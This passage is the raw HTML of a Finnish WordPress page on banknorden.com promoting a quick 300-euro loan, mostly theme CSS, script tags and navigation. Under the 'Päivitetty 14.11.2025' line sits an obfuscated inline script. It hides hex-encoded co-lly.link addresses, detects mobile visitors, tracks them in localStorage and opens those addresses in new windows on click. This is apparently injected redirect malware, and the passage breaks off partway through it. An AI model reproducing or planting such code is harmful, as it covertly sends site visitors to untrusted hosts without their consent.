a{color:#757575;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#161616;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#1e73be;background-color:#ffffff;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:30px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:50px;}.site-main .wp-block-group__inner-container{padding:50px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-50px;width:calc(100% + 100px);max-width:calc(100% + 100px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:50px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:50px;}.one-container.both-sidebars .site-main{margin:0px 50px 0px 50px;}.separate-containers .widget, .separate-containers .site-main > *, .separate-containers .page-header, .widget-area .main-navigation{margin-bottom:90px;}.separate-containers .site-main{margin:90px;}.both-right.separate-containers .inside-left-sidebar{margin-right:45px;}.both-right.separate-containers .inside-right-sidebar{margin-left:45px;}.both-left.separate-containers .inside-left-sidebar{margin-right:45px;}.both-left.separate-containers .inside-right-sidebar{margin-left:45px;}.separate-containers .page-header-image, .separate-containers .page-header-contained, .separate-containers .page-header-image-single, .separate-containers .page-header-content-single{margin-top:90px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:90px;margin-bottom:90px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{line-height:100px;}.navigation-search input[type="search"]{height:100px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.widget-area .widget{padding:50px;}.footer-widgets{padding:50px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}@media (max-width: 768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
.navigation-branding .main-title{font-weight:500;text-transform:uppercase;font-size:35px;}@media (max-width: 768px){.navigation-branding .main-title{font-size:20px;}}
.page-hero{background-color:#171717;padding-top:25px;text-align:center;box-sizing:border-box;}.inside-page-hero > *:last-child{margin-bottom:0px;}.page-hero time.updated{display:none;}.page-hero{padding-top:calc(25px + 30px);}.header-wrap{position:absolute;left:0px;right:0px;z-index:10;}.header-wrap .site-header{background:transparent;}.header-wrap .toggled .main-title a, .header-wrap .toggled .main-title a:hover, .header-wrap .toggled .main-title a:visited, .header-wrap .navigation-stick .main-title a, .header-wrap .navigation-stick .main-title a:hover, .header-wrap .navigation-stick .main-title a:visited{color:#ffffff;}@media (max-width:768px){.page-hero{padding-right:30px;padding-left:30px;}}
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://banknorden.com/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://banknorden.com/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding.min.css?ver=2.5.4' media='all' />
<style id='generate-navigation-branding-inline-css'>
@media (max-width: 768px){.site-header, #site-navigation, #sticky-navigation{display:none !important;opacity:0.0;}#mobile-header{display:block !important;width:100% !important;}#mobile-header .main-nav > ul{display:none;}#mobile-header.toggled .main-nav > ul, #mobile-header .menu-toggle, #mobile-header .mobile-bar-items{display:block;}#mobile-header .main-nav{-ms-flex:0 0 100%;flex:0 0 100%;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;}}.navigation-branding img, .site-logo.mobile-header-logo img{height:100px;width:auto;}.navigation-branding .main-title{line-height:100px;}@media (max-width: 1210px){#site-navigation .navigation-branding, #sticky-navigation .navigation-branding{margin-left:10px;}}@media (max-width: 768px){.main-navigation:not(.slideout-navigation) .main-nav{-ms-flex:0 0 100%;flex:0 0 100%;}.main-navigation:not(.slideout-navigation) .inside-navigation{-ms-flex-wrap:wrap;flex-wrap:wrap;display:-webkit-box;display:-ms-flexbox;display:flex;}.nav-aligned-center .navigation-branding, .nav-aligned-left .navigation-branding{margin-right:auto;}.nav-aligned-center  .main-navigation.has-branding:not(.slideout-navigation) .inside-navigation .main-nav,.nav-aligned-center  .main-navigation.has-sticky-branding.navigation-stick .inside-navigation .main-nav,.nav-aligned-left  .main-navigation.has-branding:not(.slideout-navigation) .inside-navigation .main-nav,.nav-aligned-left  .main-navigation.has-sticky-branding.navigation-stick .inside-navigation .main-nav{margin-right:0px;}}
</style>
<script src="https://banknorden.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" type="a4f2c6efcdbb31ea0c2a7dc4-text/javascript"></script>
<script src="https://banknorden.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" type="a4f2c6efcdbb31ea0c2a7dc4-text/javascript"></script>
<script src="https://banknorden.com/wp-content/plugins/related-posts-thumbnails/assets/js/front.min.js?ver=4.3.1" id="rpt_front_style-js" type="a4f2c6efcdbb31ea0c2a7dc4-text/javascript"></script>
<script src="https://banknorden.com/wp-content/plugins/related-posts-thumbnails/assets/js/lazy-load.js?ver=4.3.1" id="rpt-lazy-load-js" type="a4f2c6efcdbb31ea0c2a7dc4-text/javascript"></script>
<script src="https://banknorden.com/wp-content/plugins/seofy-contentgpt/public/js/seofy-contentgpt-public.js?ver=1.0.7" id="seofy-contentgpt-js" type="a4f2c6efcdbb31ea0c2a7dc4-text/javascript"></script>
<script src="https://banknorden.com/wp-content/plugins/seofy-feed/public/js/seofy-feed-public.js?ver=3.1.32" id="seofy-feed-js" type="a4f2c6efcdbb31ea0c2a7dc4-text/javascript"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/noUiSlider/14.6.3/nouislider.min.js?ver=6.8.3" id="wf-filter-script-js" type="a4f2c6efcdbb31ea0c2a7dc4-text/javascript"></script>
<script src="https://banknorden.com/wp-content/plugins/seofy-kwl-mainsites/public/js/seofy-kwl-mainsites-public.js?ver=1.0.12" id="seofy-kwl-mainsites-js" type="a4f2c6efcdbb31ea0c2a7dc4-text/javascript"></script>
<link rel="https://api.w.org/" href="https://banknorden.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://banknorden.com/wp-json/wp/v2/posts/23382" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://banknorden.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://banknorden.com/?p=23382' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://banknorden.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbanknorden.com%2Ffi%2Flainaa-300%2F&#038;lang=fi" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://banknorden.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbanknorden.com%2Ffi%2Flainaa-300%2F&#038;format=xml&#038;lang=fi" />
<meta name="generator" content="Site Kit by Google 1.165.0" />        <style>
            #related_posts_thumbnails li {
                border-right: 1px solid #dddddd;
                background-color: #ffffff            }

            #related_posts_thumbnails li:hover {
                background-color: #eeeeee;
            }

            .relpost_content {
                font-size: 12px;
                color: #333333;
            }

            .relpost-block-single {
                background-color: #ffffff;
                border-right: 1px solid #dddddd;
                border-left: 1px solid #dddddd;
                margin-right: -1px;
            }

            .relpost-block-single:hover {
                background-color: #eeeeee;
            }
        </style>

        <link rel="icon" href="https://banknorden.com/wp-content/uploads/2020/01/logo-icon.png" sizes="32x32" />
<link rel="icon" href="https://banknorden.com/wp-content/uploads/2020/01/logo-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://banknorden.com/wp-content/uploads/2020/01/logo-icon.png" />
<meta name="msapplication-TileImage" content="https://banknorden.com/wp-content/uploads/2020/01/logo-icon.png" />
		<style id="wp-custom-css">
			/* GeneratePress Site CSS */ a.button,
a.button:visited,
button,
input[type="submit"],
a.wp-block-button__link {
	border-width: 1px;
	border-style: solid;
	border-color: inherit;
}

.inside-article,
.sidebar .widget,
.comments-area {
	box-shadow: 0 0 60px rgba(0,0,0,0.05);
}

.site-info {
	box-shadow: 0 0 60px rgba(0,0,0,0.05);
}

hr {
	margin-top: 40px;
	margin-bottom: 40px;
	background-color: #ddd;
}

.page-header-meta {
	font-size: 14px;
}

.page-header-meta span.author:before {
	content: "|";
	padding-left: 5px;
	padding-right: 5px;
	opacity: 0.8;
}

.main-navigation:not(.toggled) ul li.menu-button a {
	border-width: 1px;
	border-style: solid;
	line-height: 40px;
}

.footer-bar .widget_media_image {
    margin-bottom: 0;
}

.mc4wp-form-fields input[type="email"] {
	margin-bottom: 10px;
	width: 100%;
} 

article#post-15127 {
    text-align: center;
}

article#post-15127 img {
    border: solid 1px #ddd;
}

/* End GeneratePress Site CSS */		</style>
		<script data-cfasync="false" nonce="ded19e74-1501-4ee6-9f5a-0015f40a9ed4">try{(function(w,d){!function(j,k,l,m){if(j.zaraz)console.error("zaraz is loaded twice");else{j[l]=j[l]||{};j[l].executed=[];j.zaraz={deferred:[],listeners:[]};j.zaraz._v="5874";j.zaraz._n="ded19e74-1501-4ee6-9f5a-0015f40a9ed4";j.zaraz.q=[];j.zaraz._f=function(n){return async function(){var o=Array.prototype.slice.call(arguments);j.zaraz.q.push({m:n,a:o})}};for(const p of["track","set","debug"])j.zaraz[p]=j.zaraz._f(p);j.zaraz.init=()=>{var q=k.getElementsByTagName(m)[0],r=k.createElement(m),s=k.getElementsByTagName("title")[0];s&&(j[l].t=k.getElementsByTagName("title")[0].text);j[l].x=Math.random();j[l].w=j.screen.width;j[l].h=j.screen.height;j[l].j=j.innerHeight;j[l].e=j.innerWidth;j[l].l=j.location.href;j[l].r=k.referrer;j[l].k=j.screen.colorDepth;j[l].n=k.characterSet;j[l].o=(new Date).getTimezoneOffset();if(j.dataLayer)for(const t of Object.entries(Object.entries(dataLayer).reduce((u,v)=>({...u[1],...v[1]}),{})))zaraz.set(t[0],t[1],{scope:"page"});j[l].q=[];for(;j.zaraz.q.length;){const w=j.zaraz.q.shift();j[l].q.push(w)}r.defer=!0;for(const x of[localStorage,sessionStorage])Object.keys(x||{}).filter(z=>z.startsWith("_zaraz_")).forEach(y=>{try{j[l]["z_"+y.slice(7)]=JSON.parse(x.getItem(y))}catch{j[l]["z_"+y.slice(7)]=x.getItem(y)}});r.referrerPolicy="origin";r.src="/cdn-cgi/zaraz/s.js?z="+btoa(encodeURIComponent(JSON.stringify(j[l])));q.parentNode.insertBefore(r,q)};["complete","interactive"].includes(k.readyState)?zaraz.init():j.addEventListener("DOMContentLoaded",zaraz.init)}}(w,d,"zarazData","script");window.zaraz._p=async d$=>new Promise(ea=>{if(d$){d$.e&&d$.e.forEach(eb=>{try{const ec=d.querySelector("script[nonce]"),ed=ec?.nonce||ec?.getAttribute("nonce"),ee=d.createElement("script");ed&&(ee.nonce=ed);ee.innerHTML=eb;ee.onload=()=>{d.head.removeChild(ee)};d.head.appendChild(ee)}catch(ef){console.error(`Error executing script: ${eb}\n`,ef)}});Promise.allSettled((d$.f||[]).map(eg=>fetch(eg[0],eg[1])))}ea()});zaraz._p({"e":["(function(w,d){})(window,document)"]});})(window,document)}catch(e){throw fetch("/cdn-cgi/zaraz/t"),e;};</script></head>

<body class="wp-singular post-template-default single single-post postid-23382 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center sticky-menu-fade mobile-header mobile-header-logo no-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-4 nav-aligned-right header-aligned-right dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<div class="header-wrap"><a class="screen-reader-text skip-link" href="#content" title="Siirry sisältöön">Siirry sisältöön</a>		<nav id="mobile-header" itemtype="https://schema.org/SiteNavigationElement" itemscope class="main-navigation mobile-header-navigation has-branding">
			<div class="inside-navigation grid-container grid-parent">
				<div class="site-logo mobile-header-logo">
						<a href="https://banknorden.com/" title="Banknorden" rel="home">
							<img src="https://banknorden.com/wp-content/uploads/2023/11/banknorden-black-mobile.webp" alt="Banknorden" class="is-logo-image" width="274" height="72" />
						</a>
					</div>					<button class="menu-toggle" aria-controls="mobile-menu" aria-expanded="false">
						<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Valikko</span>					</button>
					<div id="mobile-menu" class="main-nav"><ul id="menu-primary-fi" class=" menu sf-menu"><li id="menu-item-21908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21908"><a href="https://banknorden.com/fi/">Laina Suomesta</a></li>
<li id="menu-item-38784" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-38784"><a href="https://banknorden.com/fi/lainaa-virosta/">Lainaa virosta</a></li>
<li id="menu-item-36390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36390"><a href="https://banknorden.com/fi/lainan-maara/">Lainan määrä</a></li>
<li id="menu-item-36393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36393"><a href="https://banknorden.com/fi/blogi/">Blogi</a></li>
</ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
				<nav class="has-branding main-navigation sub-menu-right" id="site-navigation" aria-label="Pääasiallinen"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<div class="navigation-branding"><div class="site-logo">
						<a href="https://banknorden.com/" title="Banknorden" rel="home">
							<img  class="header-image is-logo-image" alt="Banknorden" src="https://banknorden.com/wp-content/uploads/2020/01/logo-icon.png" title="Banknorden" width="72" height="72" />
						</a>
					</div><p class="main-title" itemprop="headline">
					<a href="https://banknorden.com/" rel="home">
						Banknorden
					</a>
				</p></div>				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Valikko</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-primary-fi-1" class=" menu sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21908"><a href="https://banknorden.com/fi/">Laina Suomesta</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-38784"><a href="https://banknorden.com/fi/lainaa-virosta/">Lainaa virosta</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36390"><a href="https://banknorden.com/fi/lainan-maara/">Lainan määrä</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36393"><a href="https://banknorden.com/fi/blogi/">Blogi</a></li>
</ul></div>			</div>
		</nav>
		</div><!-- .header-wrap --><div class="page-hero">
					<div class="inside-page-hero grid-container grid-parent">
						<p>
	<br>&nbsp;
</p>
<p>
	<h1><span style="color: #ffffff;">Lainaa 300</span></h1>
</p>
<p>
		<span style="color: #ffffff;">Tarvitsetko rahaa heti ? Ota lainaa 300 jo tänään ! Lainaa 300. Kaikilla tulee tilanteita, kun palkka ei riitä kustantamaan kaikkia kuluja ja yhtäkkiä huomaatkin olevasi pattitilanteessa, jossa tarvit rahaa. Älä huolehdi, sinäkin voit saada lainaa 300 jo tänään !</span>
</p>
<p>
	<br>&nbsp;
</p>
					</div>
				</div>
	<div class="site grid-container container hfeed grid-parent" id="page">
		<div class="su-spacer" style="height:10px"></div>
<span style="color: #008000; font-weight: normal;">Päivitetty 14.11.2025
<script type="a4f2c6efcdbb31ea0c2a7dc4-text/javascript">function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x7a\x6e\x65\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x53\x41\x66\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x65\x47\x69\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x63\x4c\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x67\x73\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4f\x6d\x46\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x51\x43\x32\x63\x382','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x42\x54\x56\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x65\x4e\x4b\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x61\x6a\x73\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const 